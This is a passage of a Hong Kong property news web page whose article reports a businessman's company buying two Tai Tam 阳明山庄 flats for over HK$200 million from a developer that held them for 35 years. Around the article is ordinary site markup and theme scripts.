    <div class="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e6%96%b0%e6%88%bf%e5%b8%ae%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37237"><a href="https://www.hkxfb.com/">网站首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-23"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hkxfb.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港楼市:爱国商人逾2亿购...</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-50049" class="post-50049 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-11215" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">香港楼市:爱国商人逾2亿购大潭豪宅 发展商持货35年终割爱</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-25T21:10:52+08:00" >2024年5月25日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-50049">1286</span></div>                </div>

            </header>

        </div>

        

        <div class="td-post-content tagdiv-type">
            
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-50050" src="https://cdn.hkxfb.com/wp-content/uploads/2024/05/3-18.jpg" alt="3 18 - &#39321;&#28207;&#27004;&#24066;:&#29233;&#22269;&#21830;&#20154;&#36926;2&#20159;&#36141;&#22823;&#28525;&#35946;&#23429; &#21457;&#23637;&#21830;&#25345;&#36135;35&#24180;&#32456;&#21106;&#29233;" width="720" height="480" srcset="https://cdn.hkxfb.com/wp-content/uploads/2024/05/3-18.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2024/05/3-18-600x400.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2024/05/3-18-300x200.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2024/05/3-18-696x464.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2024/05/3-18-630x420.jpg 630w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#27004;&#24066;:&#29233;&#22269;&#21830;&#20154;&#36926;2&#20159;&#36141;&#22823;&#28525;&#35946;&#23429; &#21457;&#23637;&#21830;&#25345;&#36135;35&#24180;&#32456;&#21106;&#29233;"></p>
<p>&#39321;&#28207;&#27004;&#24066;&#25764;&#36771;&#21518;&#65292;&#20080;&#23478;&#19981;&#20877;&#21463;&#21508;&#31181;&#36771;&#25307;&#31246;&#22256;&#25200;&#65292;&#21560;&#24341;&#21517;&#20154;&#36225;&#21183;&#20837;&#24066;&#12290;&#22303;&#22320;&#27880;&#20876;&#22788;&#25968;&#25454;&#26174;&#31034;&#65292;&#22823;&#28525;&#38451;&#26126;&#23665;&#24196;&#36830;&#24405;2&#23447;&#19968;&#25163;&#20080;&#21334;&#65292;&#20998;&#21035;&#20026;&#38451;&#26126;&#23665;&#24196;17&#24231;22&#27004;91&#21450;93&#23460;&#65292;&#23454;&#29992;&#38754;&#31215;2188&#24179;&#26041;&#21582;&#21450;2626&#24179;&#26041;&#21582;&#65292;&#22343;&#23646;4&#25151;&#38388;&#38548;&#65292;&#20998;&#21035;&#20197;9299&#19975;&#21450;11160&#19975;&#20803;&#25104;&#20132;&#65292;&#21582;&#20215;42500&#20803;&#12290;&#20080;&#26041;&#20026;&#31454;&#20105;&#26377;&#38480;&#20844;&#21496;&#65292;&#20844;&#21496;&#33891;&#20107;&#21253;&#25324;&#23002;&#24535;&#32988;&#12289;&#21525;&#33395;&#38684;&#12290;</p>
<p>&#25968;&#25454;&#26174;&#31034;&#65292; &#23002;&#24535;&#32988;&#20026;&#22025;&#31077;&#20132;&#36890;(&#20122;&#27954;)&#38598;&#22242;&#33891;&#20107;&#23616;&#20027;&#24109;&#12289;&#20840;&#22269;&#25919;&#21327;&#22996;&#21592;&#12289;&#20013;&#22269;&#21644;&#24179;&#32479;&#19968;&#20419;&#36827;&#20250;&#39321;&#28207;&#24635;&#20250;&#20250;&#38271;&#65292;&#36807;&#24448;&#20134;&#26366;&#32463;&#25237;&#36164;&#21830;&#21414;&#65292;&#36817;&#24180;&#23601;&#26366;&#32463;&#20197;10.5&#20159;&#20803;&#36141;&#20837;&#20013;&#29615;&#20013;&#24515;&#31532;43&#27004;&#65307;1.05&#20159;&#20803;&#36141;&#20837;&#37329;&#38047;&#21147;&#23453;&#20013;&#24515;2&#24231;&#20013;&#23618;&#21333;&#20301;&#12290;</p>
<p>&#33267;&#20110;&#25152;&#25285;&#20219;&#20250;&#38271;&#30340;&#12300;&#20013;&#22269;&#21644;&#24179;&#32479;&#19968;&#20419;&#36827;&#20250;&#39321;&#28207;&#24635;&#20250;&#12301;&#65292;&#21017;&#26159;2009&#24180;&#25104;&#31435;&#65292;&#20854;&#32593;&#39029;&#25351;&#20986;&#23447;&#26088;&#20026;&#24191;&#27867;&#32852;&#31995;&#21644;&#22242;&#32467;&#39321;&#28207;&#21508;&#30028;&#20154;&#22763;&#65292;&#39640;&#20030;&#21644;&#24179;&#32479;&#19968;&#26071;&#24092;&#65292;&#22362;&#25345;&#19968;&#20010;&#20013;&#22269;&#21407;&#21017;&#65292;&#22362;&#20915;&#21453;&#23545;&#12300;&#21488;&#29420;&#12301;&#31561;&#65292;&#39321;&#28207;&#24635;&#20250;&#24635;&#30417;&#20026;&#21069;&#29305;&#39318;&#12289;&#20840;&#22269;&#25919;&#21327;&#21103;&#20027;&#24109;&#33891;&#24314;&#21326;&#12290;</p>
<p>&#25968;&#25454;&#26174;&#31034;&#65292;&#30001;&#20392;&#31119;&#38598;&#22242;&#21457;&#23637;&#30340;&#38451;&#26126;&#23665;&#24196;&#65292;&#26089;&#20110;1989&#24180;&#20837;&#20249;&#65292;&#33267;&#20170;&#27004;&#40836;&#36926;35&#24180;&#65292;&#21457;&#23637;&#21830;&#20173;&#20445;&#30041;&#23569;&#37327;&#21333;&#20301;&#25910;&#31199;&#65292;&#36817;&#26085;&#25286;&#21806;&#19978;&#36848;2&#20010;&#21333;&#20301;&#12290;&#32780;&#21516;&#21414;&#20170;&#24180;&#39318;5&#26376;&#20849;&#24405;3&#23447;&#20080;&#21334;&#65292;&#25104;&#20132;&#21582;&#20215;&#20171;&#20046;24519&#33267;35000&#20803;&#20043;&#38388;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e5%a4%a7%e6%bd%ad%e9%98%b3%e6%98%8e%e5%b1%b1%e5%ba%84">大潭阳明山庄</a></li></ul>            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20240525/50046.html">香港楼市:日出康城PARK SEASONS单日沽27伙 套现逾1.5亿元</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20240525/50052.html">香港楼市:黄竹坑站BLUE COAST售出一伙3房户  成交价逾2024万元</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2024-05-25T21:10:52+08:00"><meta itemprop="dateModified" content="2024-05-25T21:10:52+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20240525/50049.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港楼市:爱国商人逾2亿购大潭豪宅 发展商持货35年终割爱"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2024/05/3-18.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":50049,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10477";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1747";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59401.html"  rel="bookmark" class="td-image-wrap " title="信和置业旗下新盘周末共沽22伙 柏珑系列周末售出12伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="信和置业旗下新盘周末共沽22伙 柏珑系列周末售出12伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/12/7-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59401.html"  rel="bookmark" title="信和置业旗下新盘周末共沽22伙 柏珑系列周末售出12伙">信和置业旗下新盘周末共沽22伙 柏珑系列周末售出1...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59397.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2A期加推6号价单155伙 折实售价365万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2A期加推6号价单155伙 折实售价365万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59397.html"  rel="bookmark" title="西沙SIERRA SEA 2A期加推6号价单155伙 折实售价365万起">西沙SIERRA SEA 2A期加推6号价单155...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59395.html"  rel="bookmark" class="td-image-wrap " title="中环雅盈峰将于22日起以招标形式推售两伙3房单位" ><img class="entry-thumb" src="[data-uri]" alt="" title="中环雅盈峰将于22日起以招标形式推售两伙3房单位" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59395.html"  rel="bookmark" title="中环雅盈峰将于22日起以招标形式推售两伙3房单位">中环雅盈峰将于22日起以招标形式推售两伙3房单位</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59392.html"  rel="bookmark" class="td-image-wrap " title="启德天泷加推13伙大宅 下周三起招标发售" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天泷加推13伙大宅 下周三起招标发售" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59392.html"  rel="bookmark" title="启德天泷加推13伙大宅 下周三起招标发售">启德天泷加推13伙大宅 下周三起招标发售</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59390.html"  rel="bookmark" class="td-image-wrap " title="将军澳日出康城PARK SEASONS尽推最后124伙 折实500万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="将军澳日出康城PARK SEASONS尽推最后124伙 折实500万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59390.html"  rel="bookmark" title="将军澳日出康城PARK SEASONS尽推最后124伙 折实500万起">将军澳日出康城PARK SEASONS尽推最后12...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hkxfb.com/20260118/59387.html"  rel="bookmark" class="td-image-wrap " title="西沙SIERRA SEA 2A期次轮沽清 随即加推229伙折实370万起" ><img class="entry-thumb" src="[data-uri]" alt="" title="西沙SIERRA SEA 2A期次轮沽清 随即加推229伙折实370万起" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260118/59387.html"  rel="bookmark" title="西沙SIERRA SEA 2A期次轮沽清 随即加推229伙折实370万起">西沙SIERRA SEA 2A期次轮沽清 随即加推...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港楼市:爱国商人逾2亿购大潭豪宅 发展商持货35年终割爱" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港楼市:爱国商人逾2亿购大潭豪宅 发展商持货35年终割爱" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20240507/49796.html" rel="bookmark">香港楼市:西南九龙维港汇III加推39伙 折实售价1220万起</a></li><li><a href="https://www.hkxfb.com/20240106/47026.html" rel="bookmark">香港楼市:九龙区逾1.7万伙可推 何文田站上盖多达990伙</a></li><li><a href="https://www.hkxfb.com/20230810/44676.html" rel="bookmark">香港楼市:油塘亲海駅II收票3.06万张 登新盘票王宝座</a></li><li><a href="https://www.hkxfb.com/20240502/49658.html" rel="bookmark">香港楼市:元朗洪水桥汇都I尚有159伙可供发售 折实387万起</a></li><li><a href="https://www.hkxfb.com/20240217/47317.html" rel="bookmark">香港楼市:何文田朗贤峯直达港铁站 提供990伙</a></li><li><a href="https://www.hkxfb.com/20240106/47029.html" rel="bookmark">香港楼市:元朗及洪水桥供应多 The YOHO Hub第C期占990伙</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media 